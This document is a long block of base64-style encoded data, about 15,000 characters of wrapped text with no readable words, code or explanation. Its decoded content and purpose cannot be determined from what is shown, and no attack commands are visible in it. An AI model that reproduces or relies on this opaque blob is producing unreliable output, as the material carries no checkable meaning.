CswWU93NzVqb01rN3l0T25sQmlzR1pYNmJmYVlIWnlQZFJnT2EzeXlmcUhSNnVlUmMrYml0V1MzSU5N
SENlWUNwTHU4T0RaZURZblhDUlZMUFJFZWtqSmd3NHZneXZha1JYOWY2T1ZIblFsbzZxSDdFZEZzeUJ
ZbDBJdWVlTWZiUkZ3dzk2Z21jZlBrZmZkSEtLc25IQmJ3b1FZNW1CcmVUNi9odkp5QnozY0JYbFB3Zz
FrWjI1MzRYVFRjbjFwOTNWdHhZMVpnYzRKYm1MWFIrUmlRcUhhQWFUb3l0ekZIQi9NYWtrcDVlYXAwU
DFnSG9yNS83eVdnZGovblJOOFc4RzZsOHVFdXQxeGY2VXg1cnVSYzJmb0tKdVVqc3YwajZnUFpFUUdh
MkpWbDhZdzlGTUQ2N0tVNlZCY1c1bWxwRmVKWUhCdEp4Y0syemh2STRaV1MvTzZrRGlJQURQWFpRQ3c
xUC9OUlNUMXRMaW5QU0pYdFFWdnRQcWpJSnMyM2hVV3RKUzh2VXVDeFpVRC9XUUNUZGNxb3drWFBNaz
ZVSjhFVVV6MTJsa1RHRzdJQkJacFJnVE5rMjhYUEU2ZlJ3OGpXOFBkR0UzNGJQWVFoWXNUeHNGdVlsM
nY0aSt3N2psdmlEVXlsalRkL21PajVBNERSVDBVODZsc005QlpOZ3FUZlQyelBnL2oxSkNPNWhmZEtZ
KzVGVTRXUFY4RlZtSm8wT2k2dXJsbDI4RDdTYzd4Z1ZXWGJOc0djNG5QUmZOMlBnN05rUVlJeThrNHN
temVGYmwxZzJnL0FtU1E0bjhncDJZWjhoL24wcGpWeDNTaC82RGFMK2xqM3NMaHhud0NjalhUQ2ZLM2
F4MVpPMVBkR3VJVzhNUkRERzBVenRuMlEraUFBMkNtZHVOYmZINXRsWTlJZmdLWVpEZllHSkRyclhwb
UI1VWRDMHBJWDA3b2dTV3pTN3N0VXdxVmhPK1FVaW82SzN6VHV4Z0c3Ly84aG5EVzlHUWpyeXJMUHN5
Y1V1aGdXUjRPZnJXWCsvKzA4TXM4WDRtaUJ3OEEyd3N6eEVvd3VuejlPdDJXZnZCUXhRd0JOZldnZXp
KRFpMcG9kTlgwdEJieXlKWmpJY2FtdlNrT3lXaFIyZm9ZUkJ3T0E2QmNvNnlwZ0d4RU1WdEUwN1Q2Zk
NwYUVhMW40QXBvV00xbEFxWWZWL2VnNHNFdEZhajBlUTlaT0ZudU0vaWtDcU9NTWxtdk05dkhtTFZrd
mNmMFBDMWJiNHJMTm1qL01MaWozOFY1cFBWOVloUU9pQzlTUHhXcEo3MVRIcENyMzlnNnlSaGVpNXpL
VWlxSGljUkZZTHE2c2JPU3Y4ZndEMjNTd1I3d3BxaDVYaGxZWGQzRkZ2MG9ITG1oTUI5U1lhdXNhYjB
2OC9sZXBvWG82T015SXo2TGVPbUxPNTV2OXQ0c0UyN1NLbEhqU1NyTUo0Ym9QQUM1b1B0NW53cWlEbG
hQNDRFeG5POGs3dTVMMzFiUVYxdXFJU01kaVdGYWVvSkhKWkVTYnp1QkUrb1Q3SDN5NlMydTFxR0UwY
0E3Q2U2WXBxWHc1ZnJ0T3VReGp5a2h2elZNSlgxRmlLTERpVTJObFovblpiNm9rNUcrUnJLUXJscU9m
VGo0YWRxdmtUYk11OHVOVElKMmlEWk0zNWdSMGR0bDBjK0ZzZlFQbFZGZlVLZldrYURaWnVEamx4ZFB
TTnppcWNxbEFidEptOWxhNDVWUG15MEEyZG00dTZJakF0TlowUm1qYlVLNThGaUpRYk4xYWw0ajlMZj
lrem01RUZibjhIQXA5aTdRWU8rQkpJREExT2Z2MEsrdmVDL2NJTy8wd25iNGhKZ1puSkoxSnFrcngxa
VFFRU9aUzMzKzFhR25pZ1phanJrYzFsenJkNVlHTDBocFhaamh2dG5tVks4K0Y3YjZFWDI4VlVuTGZ3
aTh4aVZGSzNWa09Vc2ZRUEVPdzlQZ1p4Ykl4OGNrSlpadHE1N0VoaVhyQXZBanNsNFZLVUM0U0dlME9
YN0h3ZldiNWswM0k2RHNoUkg5N1kzVy81MXZoM1luRGhMdDRiYmJLM0J4VHFxWU81WW9JL1llcFBOWU
hZVkdQWXpRY3pWWkJLNlpzdUQ3UHZQMnV4NmNvcE1BRjJYL0JjKzVqK3FLTWd5SUhPaUxuVEdYbEJ4U
y90Ky9Ma2x4QjhscG14OU5LV0wrek5vRko0Wm81T055YktXaXZ1T2hkbjhHWnVSeUpxQjM2azNwcC83
eGE0cFBaVmw1Sm45NGFSWnE4WTM4WVplaG90OWk1NmpYbUM5Y0tlM2FYQWRUV2VTbjNSUDRGclMxc1g
5b0RpakhEdCtLOVlyTWRab0p5VTFzRndsV29vZXEyaitpMnBQd0kraU1IbGVZM2h1MFdMTWY0WStpT2
xuY1d0MkM3aEdrTVR5K1NXREh4bkVLcnNEOEVuNDBsV05wcDNQMVFxR1IxQUR2VlppbjZQLzJuWnJSZ
Vg3eld0TzdMdWhSeVlVWTQzV3ViNS9jaVBZRnQxenYwTHBzWkxsWnNuRit1RFRINTJKYm5aQ05hNmVX
YkIzbUtPUzViUW5ZekdWYkg1YTh2YVVkNVNFd0ZiK3JiNzNBVVA0dVZiVDNTQVh4T1Q2V3hKNkZ5a0F
FTmxIVElld05iM3hkcTByckpmNktDYlM0dTNXR1gwQzdyNmxEaVVhaGFYRFJyUDZ4QjFNa0x3eWFSQT
ZjaksvTG5wM3MvSDlSRjFrbHRoQWw4WEZMT1ZBZXJTSlkzMDJNUFc5Q2JJblNIWkI3VU84ZGdaZlI0c
mkxUHpmZDBVazk3ZElYK2xEVG5rSm1ab0NLMUJGRUhqeTNwK3dFZlhpbkZCRytZZVFrenppbkJWdnpy
K1kzeDJtak83VURqWE0rckZ5VWNBeG14OEhjK3lpaUpFOGlDRm1lTVNDSDJiNHc1d09lMmdndkprMkV
aREpWZ2dUajF1c1ZySWx6d3lBangwZDZZbjVDVlQxd2M3Qmt5aldERVhrN1JCWU02UWY3Z3JrRHB3WD
QrSUJ2RFpORi9wWHE3NTBiRE12djViMTA2ZVVSZlVFeXM2aGdIRTJVanY0cVhKN2lla2V5cXR0QVd4N
EM5N1YrVEZDUkI2a2E5QVI4c0xhVmVFeGFGQXJWUHJhTXNMY3VQbDNPeVM3Y09CSW1UdS9FaW10d2lS
WEIzN1gyZUtUUlUvYkN6Y1duLzR2V1hZMmxERExucGtiendmNG1JNS9tY2ErOXFBQkpZa2R1SUlReWt
NaEtXRG5RdFh3eU5DSXZxOEl3cU1DOUt4U0pNRURBMFJxTlEvWGgybWR0dWFuNHBkK2JYMjE2U0tyYm
t0eU02L1loQ3J0Q1hSamRzeDlkUnBSRmVTcGNqR05FeWNTL0xsNk9Zc0J5N3hpSFhWRlJXVXg3RmRIM
kNqV3BRRC9vRjFJR2UwbTM2alZqakIrQ0J4WWZQRC94Zklnc3dSMklqdjNOeXRkNktzRVBaVWlwb0JM
WGV0U2FWaDdnQkRqU3dGVTF3SEVHVHFhVTczQzZXNi9tZEduUVkwaWtIUW5XbTkwREhPNjR6RFlwV3p
5c0tUK0wwcG13ZE9TL3FLTVRlNWw4NCtNWTBHYW1hRXZ5eVdpV21lS3RBV3l4bkc5Q0J1QWJUcEg2RE
5qeHdaNktBUUZjRkRzd1c5SFJEZjRQRldlVTM4a2t5RHY5SGtIZ3RFWXllbmo4SXJISDd3VTY4SklkO
GdMYTdPem1sL3RoYTBwczhYM1V2eHZyeURXaHVlOXRjdHFKRGhjZjBPcTQzOHVybEZUdmNpOWJTSXg3
Mm8xZUlKM1JoNVBaYUw0SVVwRVV1dzlQT0VxQjVPRDNzZXVxajlWbitGdXpNdUlEVGlKeG10OXRield
hUjBSUC9DNTdaUUtMYitURTVUd0xqM1FzUDhxbzhubnk3QlEwcGFjSlhHQ0tRU3lpVFYwS3BnK09TTl
ZoSlR5dWRJT1dGTFNMTk1zV0lpcGFGeFlOY1VPcnRCbjFsUnlqWHgvb1l3M3d3SVJ3YUpRQ1crYUloR
lhhQytMdDNpbkYveWEwVERyQlRRZDczTXpmOGM5bVlCTHhwYm85NWZXeGloS3pZOTVGc2NaTU1wL3Ew
bzZqWWQ1OUhTbEt3VTNnWE5zSVkzVllVK3JPNlpWZmRLaGdkTnZ0bW1LMTNIMWRHWjJ2cXBGMitaWmx
wVGJ4azRsQ2hpeDNSZ094OVhDdHJTblF1K3Vnd04reTJVZWJPQllMc2FBck9zNmlCRjJxNTVSTEp6VX
dPUjNQRlZwUmdubWJKVUZRcDUwYVArN1VOU3dPVlIyVTNtNWlCQzB2OG9NSmNXaGl2V2JSVDY0YmJtM
kJ4YjJOUFJyQnZnYTNCVEJTMGNyNWM0MEhwcnFiZmRxdjREQVRKNnNlR09aYXBaanRHckJUdXgvdjZo
ZzQ3ZFlTTUh4SXdoZjRuLzFjc1FCUWdIR2gybUMyWnFYaVgyT2JFVmJGdW5rWTNZQVE5S1hLd0RjcXR
lTUZ2TzdiQmdWYTV2NDJSRk84TW1CR0VsNHE5U3dVRVFWWHhLOUt3eE02ZW1VZVM3eTlXbEJ6RGpHY2
tzQ3NpMWpRQkQ4M3IzbFJiRnBBa1VENkxRMnN0amUrZVNxUTk2T0pZbE4yV3h5YUlPVVIwK1Z1bWtpZ
DIrYjg2VDZZSkhROWtpKytua1piRUJRUnNyUlFibllvRm1jTEVyTi9odTBLUnRjTWJrdUlpejhDcUxB
b1JGcUsvNURLRGt2UVVidFJsT0w2aTNCa3c1eWE5NkZPT3ZJL29HUExqZGJFblE1UkFReTlZSHNUQ00
zUFVIdnJ0U1h4blJMMFN3K0V2UFdjampJczFkTURqQ0QzQU9MSThxbUZ0SmpsOGlRNWk0MEQ1Qm80bE
tvVGpsNHZDUDkyVGdnajFqK1FubEtlaE11TXkrd0tON2x3MGR2b0pSODJ3aS9USXNKdDZPZjd6RncxM
lpxV3ljRHVzZVVzandwd3pDWWQ1SU11S0hndUdhYXdMcUpSQTR0MDJVMkZpMEcvaU1NTzdhMkNSMU8r
NEN0MTJFQ29SdnBSSDRIQnVzUXFqMkRUNmxkbTFrajFUZzl2cm1sZkdXVVBYeFcxRzVmeHpaaTZlbzl
acGEyZE5oSmN1U1QwWjdLQ29jOXB3N3JXbHVaam9kWFF2alNrL0xsUE5oK0pWQ21pK0hUeUpsbDBEbH
VHTUpiWFBzYWwvNFlrcHFoanpqZ0tFKzBIckRzY3dSNUZsYjBIN0dwMU9xazdhYU5vejVUQUoyZXJCV
3N3aTV4M2w1cW80WnhpTmlpeE9PanYyeCtqeWpNbXo3MkNac1haV3pOVUFLRVlQT2lvaDYwdDdOQXBm
RVlzT3hyK0FBM2l4MXg5c29EOThPSW5INXJaL2NwaWhRbnhzUmFiUjVleGxWRDZwaUxDUnc1Q3JCbFR
PMHUyUjZ2U3RyZEl6TlZaZSt4K2sxQlFoTzEwK2srNlkzbGFiWk9TWWZlQ1hjZ3E3MTlSalliWXQyQV
laMWNvOENWRE5LbWtacFhWK29Wa282SFZLUzhGQmdLY2hXT0dJOGlFTzhhRk05TmJHS0k0dUh0VVgyZ
U5IaWZ3WSt2TEkzKytUSFJyWUF3T09GcGJRang2MzJ3SVpFL2VUQzhydkhNME9aWlpmc3JiTzVjRWV2
OWxCTmFwSEVyVU12SG9qWWtwdXIvdnNiM0loMWJYeTV5NmhnV2JwQnB1eTcxeTJwcCt0WXNFaCtIM0p
VVkQ2TFN5eXNoci81bnc2TUx1dGJBUnloU045Y1VhMlBERWlTd2dCczRyR3h4Nmh4Zy91WHYyUlpQY3
ZFZEw3OUhabVBiM0NINlp3Y3lxYWQ2M0xaS1UwSlA5K1Qwak9DS2VFYVp5SDhpT09CTGU5dDlBU2gwQ
i9NRERwREE0OGNUaWNaRUZOYXlhQTdZL1RERkFqa1dGRlNzb3ZzU3RzRFkvN0trMHcxWG1PTGRMUWI2
STFuMWxjdEZtVUlCM1UwQlErWHZsWUcyYnJUSFBTNEhKQWwrdEdFUU9kWGE0K3B5c3F6NjFBWGhPM25
ZZ2FuejkxU0Rzb2tnN1psSVd0YktGYXZ0anRGQnJ1NlYrcDUzSHZLVG1IY3hjVFZEeTV5WXd4K3F0ZU
QxTkxGdEcrWE8zaVJBZVRUZFFWZThnNUQxa3BMNXorZCtXZHhpWnRvT2t4LzdSSThielByWHBha0txe
FdVYzUzWitkYlBIZzg4NE5iVk54ZTFXVWtYdXdNR0FkUFN1TzhoTUV2RTVON1lka0RBeXN3Z1NBbTI0
bEpIeVFzQ2VydVUrL0YzZGJ3VnhBYVVhS2tTUjdkVVFiRW1Vd3VQckhDQVorOCtMcStxbjdEcDVscnp
NV0trMmxraEwrZE1JZXZJaGZEWlFUME4yWjFURUlCdFhwcXZCbTI4WVRHdVdZcUh0QXNIaXR5YVk5Qn
ZxMU5kNmgzU1g3N25VNktiUG8rM095VHh3YllHWU9ZWm03K2Y0S2lLakgyNXA0K1hNbjhhMy9hMmRsN
0FzaDI1OEFCZkxOTHhKVm56RG95Mzc4dUtySHN0b04xSjVRZ3R3VVM5Q04wSEFWRTdxVEsybVI4dE0r
QURYYy9CTHNpa1RFcUhsMzZiV1o1VXV3clJIeG5jWjh1czN1VnlVdjBOVzhpcnJEakw0RWZRZFJicDV
oMTJPQk9MT0hnOFJibElxK0wwS1JpQkpuYWo3KzhiSE9id0ZZTVpkMFVwWGNpa1lQbmdyQVN1cWM4cH
NLN011SXdYVEtsaFZ4NWYyb25teGprMnVBdjhYcERxdVBDVHVLMVc2TXFtbXVpNXNUbW51N2tSakZhT
zRZMzVtdk40SmVFQVNUUUo2M0V6OXdYbGJvN3Z1c29EVXRNaXRRaWVXdFJTdGRuMGd4UXhsdldQL2Qy
NEt5ejByNzdIY3R3U1VvQ2J1YUg3S3Z3UWJOb2JPTkc4dmlQUWwwY29oY2xOdXl0bldWU0hPdHB3VVc
zYXdxbDNVRjJmdENXV0w5TWlVUXBkUW5POGxwdTJOcmh4cHRnV3RrZVZaQXNwNklrNHNHRUhXUTNCT3
JoNFJkbFhqZUQ3eUJCdFRiWWtDOStva0Vva1BxRnFxcitnNWNycUpVc0hDZFRpYnFzOGtiNzkvRXp0Y
UxrSzRUeHE4Y2VBYm50dnBkcXZkL1VmcElCcWY3WmhjLzRJeXkzWGVtVTNjQTUrSGp6VUgxZzJBRitF
NmFyTFRGMGlpMGYzRnh1MHA3T05JUHBZOUw1VGZOR3phUmVma3ZDNEJaamp4cXRrVFMvTWhvbWpUa1R
6WjZFU2F4VXo4b2FNMDg4T09aQnY3L0xJbll5K3k5QnVTVGVMMlQrQzZ4SUs4MXlNRVdqbGhBbXd4dF
J3MEdsTHBUZGtWeW94ZEFkZjBOZWxQWXJkSWt1SmNJN24zZHVQRGMyYnZVL1BxN3ViaGJRcXRBUlUvZ
m9IYUI0Unc3LzhpQWZVK1JQc2JXSkNrUHJoWXZqMStaWnVmQ3I3MzN0VmI3M011ZjRaQnFOeHlPOGcr
aHlIVHR4Q0xCV1JlL0lxc2d3WjBBTm1FVlJad05FbTRheUhlZFRINkkvTTRmdVJZZDVWb2tnZWw5Mmh
4UDYxd05ydnlVcmwyeUhOUXd5ai9KdEdhSnlXSjhqUnlTUHNVd09yVFQ1T1ZuWWovZkVSSUM1OGJNK0
1mZUE0R2x3S2VUZlplL1VWMVZML3Btei8zY3hKOUFvd1B5Lys2SjBIQ1BMRWg2bVZHWXc1Q1dudWJKb
GE3Y0o5a25xRmx2WTR4M0N1Y1UwZVMzYWFRWUQ5d1RaREpVQkRST2d5WXZlVmpsNGtLTkVoNFByME44
VnY1MmtoZmlkUFlEZzNnWkE4ZytPQkEwWnE1WVJwODYwOGRmbFcrMVA0b082bG1vSlJpbG1GZTFPSWZ
4YzB3ZURBTW5nRStMNGxGT09YbDJoZFQraUh2NktWRmJvOUN3blJGWkpiWWNZYnc5QzFhUFk1QmVSek
EyNFJZcGJlc2pudEszT2hNeDlPVFRXaW9pRGNjNVpJa1ZwUzZ4ZE9sTGhRM20valN4Wm1oeEZ6VFFKS
XA3ZUo4TlpBUXNZMG1odWdoaVVTd3RYT1FoVU1FQkV2Nk5ObDNVMkFhN3h4QzFmdXFPNGZvc3V5ZWl2
Y0J1QXArMXpKektIMVZaOTFTTFRxVW41eXExQy9tV3c1VEdiU090RXllMWFrZ0RBU2daaVFpc0xQZjZ
VbzdaZUFRWDJxVzBYa21Ib3BJZWtaREpIdGZadEFZM0w5dGdRck5qc1lDaGpOUjRjek82ak1kMmhsOW
E5ckQwdFFEZi8rNFIraCtlSjBSUW9iOERycmxWNlF4MHVidURJaEEyZFI3aGticE5qRlVLelhDOW5nd
mk2b2lCQm9SSkpxRmY4SlBnbWpRRUhVcEpVTmgrd3VXWW9pbDFBWHcwQmxDeUwrYWcyQ0x0M2R1SUYw
WUZpMkowQjNWL1JZUVc5Qlc3N0k0WVlSSlpvZDBOVzg2c1h5RzUwbm5KSHFWc0Y2eGRPMUl1RWVTb3B
NN0hjM3NFaHBhRGJpZ21PQWtJMmcydkxQV3A5ejBZYzFiT2R3YTR0TUNSMnQwSlROU1FHb2RVQ3lZan
pqdDZQeExMazdrdlo5blI3ZnVzb0c3Z3BQalJ3dUNIVzltY2JXQitja3pLV3pvcXd3NGo5KzJ3NnhoN
zhTdXJycnBDR0g4MndzcVoyYmQwV1hMVVVKSFhmaW5NRVh2UkpBWlEyZnJRZ2dyWWIxTlZSOUt4Nmph
WXFyNFlXRlkzL0ZwRXFjSGRXeHdyNGhpYTFzWkNQSVEyWVBsbjh5WkxHeWJ2RzRrdGRQRUREeVJsSTk
5MVZpd0kvSkd5ZDE0MHhBall1UlRvRENpdUhoeERsOElJUG9XTFpaWk9TbHA5ZjlKdC85Q3BsLzJlN0
xDQXB1SG5nN3FTSnJOeGsrdEdLMnphalAyV3IxenpXa2RmZTc0TENFUEdaU2tBYU1XaHpYUVp4RW1sV
0d1R3MxV3hSb1p3OTMzZGZhUTBicS9GNmlhR203YnQ3Y2FtRmo2WUowWWFlc3Zpd0NwQWNCaDY1ckhJ
UnVDdWVoRFp0TnlTaStiVFVkSVpaU1Y0aDBSNGd1YStPRVNmdlpxSzFtWWpsZ1FHQzVsSHFQYll1eC9
3eTJ5MHFDV3kyTTVGaUFuRnhzbzA0ZVluVDVnSWFXOXd2UCtCWlJCbHVtVEVYZElPYmtWdjhXTEt6MW
YxNC9WdTZuTzRoREhubUdIUUdta0M0QjBOMnpUSk53Q1FwRm03UVkyNnZJZVVFZWhjb1ZSb1ltWnE2d
ytNRGhRTHkyOFR4S1U1TkpnYzlyV2hSSlhFa3hvV204ZGpudUE1em1YZTBkT2YwRFpnOEl5N1h1Mmth
RjNUL2wvc0ovUUxFbzN0MlpRN0JoVmFCV0s0Vy83dVlnSnBMYzNUUCtiZjNOQlJaQk1Oclg4WCtWUW5
tb0pQUklHbXU5SHUzQ0N1RHhOTEFNY2MyUHJnczlmU2lrbC9DQ1VyaHVvbzBQREVLN1hMOG9ndnBQVX
JWOGE0SEtuV3YrWVBtc0ZVRzA1T3Rxb2VSUnUwak5oN1UwUTdXZVJwUUM5Uk9YS21NSkZtdStmQSt5N
0tzRWdZQjVWOFBOdElFOHJ1OHd2TkIyZFVGclJ5YThHcXJ0NnMyeE9uaEc4b1ViTDFhQ2tNeXowZ2VC
RTF4YXFBNlFwOWxTbmNtdSs1UVBPUkdzYmxHQzFWcDN3MXFYeEhZOEQ5bEpJSmVuZk5acUV2Sjc1K3p
GYVJUdGJNalV1cEh0bUpqWFNqSzRhZ1VRZWdiQ01TS3BFOW5iZjlYZW1IRXZ6U2kyV0t3M0pza05JdD
NXNDdzUXNiWVloaTFFTTBiZldkUXlnRmNQTzJKTGZmQURMdzhjbTNuVFpxdTNYNWhGZEthaUVvdDUrM
UdNSXRTenkzOTU0c2NEa2ZHeGMzdU4zMHFpL1ZhQTF0eE5RdEpXRlAyb2UxL2laWitnenEwVzViQnpQ
UEF3ZFA2TDdCcGljd3lZcWQzbmRSaUJoM2dYbWo0REN4ZlJiMytkRVRuNk94WEhGVVR0N05rcUFPdkV
qc3NsUXJJTnFrVW5qY3J3djZ3SkE1L2NFUzBNejIrSWlYcHZydkNoeVZpWnJ1R2hlQ1NvUlNkWSs4c0
pLUnYxa09yaGhhZkdWK3Z0UVNsdmNmL05GejhmeGtOSXF0QzhNSGxFaFZtMFFHVHMxUU80R29nYlBHN
VV4MU4rK3lhNFRzNXViU05hS1dIZUNsenZkRkIrRXJDU3lDc2V2by9qMXZjVjlJaGMxQzF0dUF1NStO
aSt4d09aS2I0bkNMUkc1UFJJTUo4Y3pwYnJEZ2EyWmRUMVNMNENwZGFhWFFTQnFaNWZ1UU93L05GV01
uY3MvdlNMbndaQitXWEtoZ2lOYTNmTUVtakpQdktialdwSTR6RW1wR0VwSEFJZ2JGMkdybHE2ZTh2UW
E3dTFKRFVTbmg0Ry9MV1FEMm4zamJTSW81ZFpwNWVrcCszSGdxcElseEtrTzlHS00rWWxXQmRWTkNma
3VrRElVRmNwbWI2QWt1Y083MENibWlNbWQ2aXFrdTVtWVh6TmR0dXdrakx5MnJXK1ZqQVdpcW00dElu
VnNYbE9zUTg1Mks5ZCt1YXBuWi92bjZCT3lET3RlK04wSXd0dk1PZUFCVitGUTVnK1MxZ0hoRGlsTzl
ZbzZXd21IMW1IWGFDK25MdTJUN1hNYmJsbElXdjVObTltQmNZQ1RWZFRZdENBVUcvaXU0NngxVVRYYm
ZxVjRJaWtoK010VmNVclpUOWdsdkZmempVVDBuY1NZTFVlZWlFT2p0Q1pkU3RnWlcxVkFEUkNyMXpXO
GFBbzJhT2ROUFRHR2pJSVIvU25YaExSQ2N1WmlvS0dWRzh5MmN5SHVHTzFwU0t2RjJRNkFRS0QycXJF
M25XSVdnL2pBSjc0TWxHc0pHT1R5b3RUVnl1cDVQTmFab3pPZnBRakprUmkwWDB5LzZCNEhGNXo5Zm4
vam5oYnlKYm5jeXI5SUJtY1h1ZWFsUlZLZHhZNTFaSFYwUFlDT2lqdzlEWS9PQmZ0S1ZvQzNueXNvYV
FtdHNvNzNVRiswZDNFbVZMNFRzMjcyUDVwSmMzYlBsQnlYdUIxaTd1Y0pLTEE3U1ZxZVZReExCM1M3c
ERiejdyRHNKSlMyS2NER1V1ZXhXNmxnR1JkZXdROTZNR1EvU1VyUmJnam1iZkkvSVd3amNMKy9FTm1E
Sy9veGlUN2VYZGsyQ3NwTjVSM0lFTzhuNVNCWHJTK0ZaWEsyUEg0cEZzQW5DNFlvbFFVK1F1cEFTUWF
0TGZ1b05ZK1Y1REhreTNqOURpdzBaMHpLWnVKd3NZTUpjYjVuaDgwTmxzTkdIRjNQRlVJNk9RMTZlWD
lPQ0t6TzBMRjdjbmFoVUY0cmR2VmNtK09HeFd4WHFKUjdYQm5mZHRmS1UzbGVpWWhBenNIdktMdlo0S
VY4cEtHSHJ6c3cxT3NGZUtyQTZoUGVSVXJpa2Q2d2Rsei9GUGVnTVJ5K1ZtbzRCV0JsM3pPcTZtSVZl
bGk2VWFUWFpGN1Y5eUdtZ1hEMU5xTEJhQjZEOUUrS2xVaE02TjZsSUFWZnBKMWZyTlFlS0E4Q2twcnh
wTE0zYllmOGhRTnR5Rmo4aGJnalJnS09vMnI0bmFDcFZycUg2YXRINHN4QTJVcDlNYkVBOUcyb3VFQj
d1MHF5dEduN20rVFFyTTgyRmNFMEl5VHF2Qjh2bnFwNVR4VS94UUNCcHlLMTl3ditsTnIxUzMrL1VhS
TNISThsUWxpNjJZTWs0MUJ5cE9FM0c3eDlXcDVENmZIYjFIVWcwcUcwaEd2UGlpbWQ2bHVvaDRVbGpC
Z1E2eWZuRjhOMUcraG1WZ0R2RlhUQVF2bGYrRWRFZnNsQkJaaHBvTEZGL3ZITzlqN1RDaG5uUlJzVzF
xaERjTWk5ZVBZUnowRmg2L1RQY1RWUStRZmE4VWgvQ3VMNEZGYlB0QkE3c0thVHNmYU13SXFyYVQ5ek
8zR212QStmMk40WS9ncjlSWWVGWmFYbFlBREZtOVpFRU04TEhQQk9qMCtNTS9ldjBKLytSK3RDNWJ0S
DJ1eFR3ZWtzWGpycTFlUGNVbDhtaERKNDVkNWkzQmJQd3ZTb1ZkUC9UWHlWbUEyZWhydUowNXMybjh3
WWs0OHkvQ0xXMjF4WnZDNStwSDFsakZJWDdHbis3dllveVh1Wi9nZFBLSzd0Yi9vSGtDUk9YUVozRVI
zVnhtWXBibWZrcm5nNCtWd09xS1VoRnltQmhRVGhxTDJNOXVOWWExOVFRQ0JBV2RGUk1zVjBocTRyWU
1XWVY2c0ZLUmNydGZVcC9jK3ZTNTZuSHpGaE1jemhqU2FNVFM4NUJVMmNoMzBIK2FxVGpqb3h1NXBJc
Fk1ZmlLREp5Qno2cSsycHdmeW5pbEJPNmNhUG9HRmFXSFFaZUpmVXloQU1GcFFILzBQQzFCaTRCU0NT
VFdEUnFMd2I5WVMyOE1qQnJJSmgzRUxvVXJPN2xIdUJ6UWdvNWtYM25BZ1hqWENaRGpiaEtHRUVjVXF
kSHVFU2s4WWxiT3ZEVCtGWExTNncwdGQxeXpWUEhMM1orMFNNa2lrajFRbURxcGx5UDBLN3RkNTJSSU
ZPSldoRmtKTzNkYmYwa2pIR3VtNVpCMXArV3RBNW9XRTNhOUdYQ3oxNytYQjc5elJJU3ZKRVY1MXIrY
3BxdTh3TmFYc3pialF4QmdOY0NPVzBNMlhKcTloaGR1M3NyRVVGVC9ENGdEMk8vYUlQUEQxMkZyalIv
YVNYM3Q4OXdEK3o3U0hiaVdpbVBMUk10aGRoNHJNTXlTZ0NIM1l6ZEVsdGJyQ1JWZlFuY3NFNXVscm5
nWEcrUWRFZjJBMXlHOTNnQXpOMGREUUJHQ3dUYVFYWEpUaHdWZnZBNG9PUEcxZklyb3c2ZCtJU0NnTE
JXaVhpMVh4TlhIMUc0UXlKUEx5U0RnMTg1R1k4NVlvVmR4eG94Z3JLcnQ2MXNjWnBHbFd6VkJoUzNnd
UlXY2F0NDkwT2pMQ3c1QnZ4MkxGZVJyNnVNT2ozSmkrVzl4cUczckROV1FpL0RnOGpiUERFdzJnbERh
akx5TFg4TmRNdi9KQVpxSlNHUU00NjdiWk55NDFXS3VNaVk1Mit3VnN5dGpIY0xZTSt4cWY4Tmx5QU0
1ZEtaUU9Bb085aVV5aDlFNC9sdERiempDVWpiQ0p1QWhucjhyM0xMSjNKM3JHSGNEQU9Rb2xVZDIvMF
BtSzNVMzZheDMyN2d4WDgxc3NTR3MvNjVUbjdUTTlaYU1yVU5EVzVBd2lNVFRmNXVEOE1KWXl5UW1mW
ml6MlN4OE5sYjdoMmZRRFB3Q3RaRE9UZHJYMFRYR0FUVlJCKzBpcm9pL2pQdUE5SWdKUm1jdjhyd0tj
UThCbVJranl0ZzZHT1FDcWI2VlBkQ21SRDVJZ0ZnY2hyVGhhWUU5d1ZJT0x1elBKTFdiR09BNHJUUHR
0UVl5eW13cldXTDl2VHV6VXZRV00xMzMxSDlVRnNOWnJEVno2cGVUbnBhVkZWek50R3J3NXZBRktTSj
E0bXpJbUQ0WlZPd1dwR3R0WDJVVHY5SzROMUVwaFBQR3Y2SjhtNERJVnVkZDRCMUZsaHluUklhcVZKW
kRiY2E1UTJjR2pmNmJUWXpJNWVKMjlRY2RGbDNDUzhDV0tHNXFIUVkwWHpWdnU0V0NqRk41OUF6Rmpp
S3pLMVRpUGpOVUhDcDdhSU10UVBrWlZQYWhMbEY3dGYwKzdTUFFUZE5PQkRrc0lZQ0lKM2VWT3lyTkN
Wd0JNclZpNG43VkNxM3NDbkYrbnlFZ2NrbXprVWlVc0VwcEJjSG5FMW1QaHBSQVZFclo1TUNuc2pORU
poaHdhRUdXUUNjcUR3K2NTUWRzMlY0REZrbnNtNDhJOW83dTF5VlRtZjBrUTF3NC9KdzlwYlQrUXkxe
WVrVXFtaUZIVEY1UjdRL1hlWHVMQWJwT2J1Z0tiaUVGVGM0R0dyTUNiY0ZzUUYvTFZ4MEMraUtrd21R
bm54TEVuOWNPbHNCQ3BOZThKYjFmTytjZ01yaENWM283c0tLSlVQRGN2dzRTdWJRa2VhOVJaVVo1N2R
NQlN1V2FOazA0ZTFjWXZMUDJhQStYUUFORnlEbGhIR215aTFnS254UkFNd2c4NEFXK3hKa2JWZFNJbj
U0b2J3Qi9VaklyMGl6NG1PWHVCTEQ2YXdkeVRYMGdyZFU2SmRPTXNtMTQyUExRNjVaa0c4MzM2aUg1c
ER3aVpxWndqRk9Rc25GQnVOS01sMnBmQ0s5NWdsYXd1M3FjS3hlaFNTRjJ2MjFJWGJ6T3lxVE1xQnNB
TlJta3hCcGNBZ3dRemgxOE1UY0pYNGtkZGZWbC9TcFZuL21mVWNLamUxenEzSEw1MnNxdEVvUVNRdzd
zVUFpSllUUzFsT0M1TURZMFFRUEttc2dPa0dQN005ZDAvbWx1YlAyRnZmS2dPN1BHOUpZVE1sdHN4Ny
96WWdHK0RVVlU0d0VJUUx5cWdwQWJyQWJteXV0ZWhGNi9UNEtScW8wVFlTakpOSlN6WGh6UURFSzh1W
k1HdWJnaW1hZ09KZUp0MWNBVFRPd3dpZHNjMUxuMnpuU2J2Q0tVT01QaWJZNE5HWEtZaVpYQ3lrNXFj
YzRaR2dLSDdpMDhMZjdNLzdsVmJRQzUrTU5PVUhhY2xmclBEdklEMDdmNlltZW1EN3lpU004VzdyQW5
SUzVMWndhcFU5QnVDM29CaHl3eFBlam5KTDBEbzRQY3U4eFJLUVhwOWc5T0lvVGRWRC9tbkN2dmJJYm
FRcTJTYXFhNDkvZFFXYnJPZXkyOTNJbVM4bGV4L0FyU2dMVVNyU29ZS2owZC81QkVsTVZlTGVoOXZWM
